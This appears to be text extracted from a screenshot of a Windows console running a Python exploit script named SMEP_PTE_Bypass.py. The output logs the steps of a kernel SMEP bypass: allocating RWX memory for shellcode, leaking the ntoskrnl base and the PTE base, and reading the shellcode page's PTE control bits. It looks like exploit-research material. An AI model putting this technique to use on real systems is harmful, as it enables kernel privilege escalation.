 C:\Windows\system32\cmd.exe - python  SMEP_PTE_Bypass.py
C:\Users\ANON\Desktop>python SMEP_PTE_Bypass.py
[+] Allocating RWX region for shellcode
[+] Copying shellcode to newly allocated RWX region
[+] Shellcode is located at 0xa60000
[+] Calling EnumDeviceDrivers()...
[+] Found kernel leak!
[+] ntoskrnl.exe base address: 0xfffff80123010000L
[+] nt!MiGetPteAddress is located at: 0xfffff8012302b5f4L
[+] nt!MiGetPteAddress+0x13 is located at: 0xfffff8012302b607L
[+] Leaked base of PTEs!
[+] Base of PTEs are located at: 0xffffdc0000000000L
[+] PTE for the shellcode memory page is located at 0xffffdc0000005300L
[+] PTE control bits for shellcode memory page: 2000000046b0f867